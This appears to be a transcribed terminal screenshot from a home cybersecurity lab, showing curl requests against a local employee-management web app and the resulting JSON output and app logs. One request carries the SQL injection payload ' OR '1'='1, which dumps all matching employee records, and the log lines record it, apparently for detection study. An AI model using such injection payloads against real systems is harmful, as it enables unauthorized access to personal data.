 nguyenhoangviet@nguyenhoangviet-VirtualBox: ~/cybersecurity-home-la...
nguyenhoangviet@nguyenhoangviet-VirtualBo...
nguyenhoangviet@nguyenhoangviet-VirtualBo...
nguyenhoangviet@nguyenhoangviet-VirtualBox:~/cybersecurity-home-lab/targets/empl
oyee-management$
curl "http://192.168.129.129:8000/lab/search?q=Murphy"; echo ""
curl -G "http://192.168.129.129:8000/lab/search" --data-urlencode "q=' OR '1'='1
"; echo ""
tail -n 2 /var/log/employee-app/app.json
{"count":1,"data":[{"employeeNumber":1002,"firstName":"Diane","lastName":"Murphy
","email":"dmurphy@classicmodelcars.com","jobTitle":"President"}]}
{"count":4,"data":[{"employeeNumber":1002,"firstName":"Diane","lastName":"Murphy
","email":"dmurphy@classicmodelcars.com","jobTitle":"President"},{"employeeNumbe
r":1056,"firstName":"Mary","lastName":"Patterson","email":"mpatterso@classicmode
lcars.com","jobTitle":"VP Sales"},{"employeeNumber":1076,"firstName":"Jeff","las
tName":"Firrelli","email":"jfirrelli@classicmodelcars.com","jobTitle":"VP Market
ing"},{"employeeNumber":1088,"firstName":"William","lastName":"Patterson","email
":"wpatterson@classicmodelcars.com","jobTitle":"Sales Manager"}]}
{"timestamp":"2026-11-22T03:03:47.702Z","app":"employee-management","event_type"
:"web_search","src_ip":"192.168.129.129","endpoint":"/lab/search","query_param":
"Murphy","status_code":200,"rows_returned":1}
{"timestamp":"2026-11-22T03:03:47.712Z","app":"employee-management","event_type"
:"web_search","src_ip":"192.168.129.129","endpoint":"/lab/search","query_param":
"' OR '1'='1","status_code":200,"rows_returned":4}
nguyenhoangviet@nguyenhoangviet-VirtualBox:~/cybersecurity-home-lab/targets/empl
oyee-management$